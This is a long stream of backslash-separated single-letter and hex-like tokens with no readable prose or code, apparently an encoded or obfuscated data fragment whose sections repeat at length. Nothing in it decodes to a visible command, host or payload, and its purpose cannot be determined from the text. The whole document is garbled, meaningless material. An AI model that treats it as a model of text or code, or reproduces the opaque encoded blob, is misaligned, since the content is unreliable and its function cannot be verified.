\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\z\\a\\j\\a\\e\\a\\u\\a\\s\\a\\u\\a\\e\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\t\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\l\\a\\t\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\T\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\t\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\t\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\f\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\p\\a\\n\\a\\b\\16\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\b\\k\\a\\i\\a\\l\\a\\b\\14\\a\\j\\a\\e\\a\\N\\a\\b\\l\\a\\e\\a\\i\\a\\N\\a\\b\\z\\a\\j\\a\\e\\a\\N\\a\\b\\11\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\r\\a\\m\\a\\n\\a\\b\\R\\a\\m\\a\\b\\T\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\T\\a\\m\\a\\n\\a\\b\\R\\a\\m\\a\\b\\T\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\N\\a\\b\\p\\a\\m\\a\\b\\T\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\o\\a\\n\\a\\b\\16\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\M\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\M\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\M\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\M\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\v\\a\\m\\a\\b\\12\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\U\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\l\\a\\U\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\